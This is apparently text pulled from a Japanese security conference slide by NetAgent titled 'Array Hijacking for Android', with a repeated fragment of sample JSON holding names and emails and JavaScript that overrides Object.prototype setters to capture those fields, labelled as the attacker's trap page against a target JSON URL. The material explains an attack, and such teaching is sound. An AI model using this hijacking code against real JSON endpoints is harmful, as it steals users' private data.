 NetAgent http://www.netagent.co.jp/ security-mikan techtalk #5 Array Hijacking for Android [ { name : alice , mail : alice@example.com }, { name : bob , mail : bob@example.jp }, ] [ { name : alice , mail : alice@example.com }, { name : bob , mail : bob@example.jp }, ] var s = ; Object.prototype.__defineSetter__( mail , function( val ) { s += mail: + val + \n ; } ); Object.prototype.__defineSetter__( name , function( val ) { s += name: + val + \n ; } ); var s = ; Object.prototype.__defineSetter__( mail , function( val ) { s += mail: + val + \n ; } ); Object.prototype.__defineSetter__( name , function( val ) { s += name: + val + \n ; } ); 攻撃対象となるJSON : http://example.jp/target.json 攻撃者の作成した罠ページ
